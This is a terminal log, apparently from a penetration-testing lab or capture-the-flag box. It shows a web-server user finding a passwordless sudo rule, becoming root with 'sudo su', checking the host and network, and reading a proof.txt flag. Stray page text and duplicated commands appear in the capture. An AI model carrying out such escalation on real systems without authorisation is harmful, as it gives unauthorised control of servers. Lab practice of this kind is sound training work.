 root@demo: ~ 186x39
www-data@demo:/var/www/internal/backend$ sudo -l
Not Registered? Register here
sudo -l
Matching Defaults entries for www-data on demo:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User www-data may run the following commands on demo:
    (ALL) NOPASSWD: ALL
www-data@demo:/var/www/internal/backend$ sudo su
sudo su
root@demo:/var/www/internal/backend# cd /root                                   cd /root
cd /root
root@demo:~# whoami             whoami
whoami
root
root@demo:~# hostname           hostname
hostname
demo
root@demo:~# ip a               ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:86:52:c3 brd ff:ff:ff:ff:ff:ff
    altname enp11s0
    inet 192.168.223.246/24 brd 192.168.223.255 scope global ens192
       valid_lft forever preferred_lft forever
root@demo:~# cat proof.txt      cat proof.txt
cat proof.txt
089
root@demo:~#